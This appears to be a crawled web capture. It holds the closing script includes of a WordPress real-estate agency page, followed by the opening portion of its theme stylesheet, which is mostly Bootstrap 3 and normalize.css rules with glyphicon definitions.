<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.2.8' id='mapescape-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6' id='jquery-google-map-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8' id='realia-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ghzasesoresinmobiliarios.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/owl.carousel.js?ver=6.2.8' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1727186886' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8
body_size: 451883
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"], input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .btn > .caret,
  .button > .caret,
  .button-primary > .caret,
  .submission-payment-process > .caret,
  .property-create > .caret,
  .property-table-action > .caret,
  .property-button-delete > .caret,
  .property-slider-item-info-more a > .caret,
  .dropup > .btn > .caret, .dropup > .button > .caret, .dropup > .button-primary > .caret, .dropup > .submission-payment-process > .caret, .dropup > .property-create > .caret, .dropup > .property-table-action > .caret, .dropup > .property-button-delete > .caret, .property-slider-item-info-more .dropup > a > .caret {
    border-top-color: #000 !important; }
  .label {
    border: 1px solid #000; }
  .table, .widget #wp-calendar, .property-table, .transactions-table {
    border-collapse: collapse !important; }
    .table td,
    .widget #wp-calendar td,
    .property-table td,
    .transactions-table td,
    .table th, .widget #wp-calendar th, .property-table th, .transactions-table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../libraries/bootstrap/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\2a"; }

.glyphicon-plus:before {
  content: "\2b"; }

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }
  a:hover,
  a:focus {
    color: #23527c;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover,
a.text-primary:focus {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover,
a.text-success:focus {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover,
a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover,
a.text-danger:focus {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before,
.dl-horizontal dd:after {
  content: " ";
  display: table; }

.dl-horizontal dd:after {
  clear: both; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container, .property-slider-item-info-wrapper {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before,
  .property-slider-item-info-wrapper:before,
  .container:after, .property-slider-item-info-wrapper:after {
    content: " ";
    display: table; }
  .container:after, .property-slider-item-info-wrapper:after {
    clear: both; }
  @media (min-width: 768px) {
    .container, .property-slider-item-info-wrapper {
      width: 750px; } }
  @media (min-width: 992px) {
    .container, .property-slider-item-info-wrapper {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container, .property-slider-item-info-wrapper {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before,
  .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row, .widget.widget_filter_rent_sale_widget .tab-content form {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before,
  .widget.widget_filter_rent_sale_widget .tab-content form:before,
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    content: " ";
    display: table; }
  .row:after, .widget.widget_filter_rent_sale_widget .tab-content form:after {
    clear: both; }

